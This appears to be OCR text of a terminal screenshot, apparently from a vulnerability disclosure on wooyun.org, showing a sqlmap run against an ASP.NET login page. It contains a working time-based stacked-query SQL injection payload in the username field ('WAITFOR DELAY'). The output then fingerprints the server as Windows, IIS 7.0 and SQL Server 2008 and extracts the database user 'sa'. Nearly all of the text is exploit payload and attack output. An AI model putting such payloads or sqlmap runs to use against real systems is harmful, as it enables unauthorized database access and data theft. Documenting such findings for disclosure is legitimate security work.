 Terminal - backbox@backbox: ~
File Edit View Terminal Tabs Help
---
Parameter: username (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwULLTIxMjgxNTEwOTRkGAEFHl9fQ29udHJvbHNSZXF1aXJlU
DA==&username=aaa';WAITFOR DELAY '0:0:5'--&password='&btnLogin.x=24&btnLogin.y
---
[08:31:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[08:31:28] [INFO] fetching current user
[08:31:28] [WARNING] time-based comparison requires larger statistical model,
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
[08:31:40] [WARNING] it is very important not to stress the network adapter du
[08:31:50] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
www.wooyun.org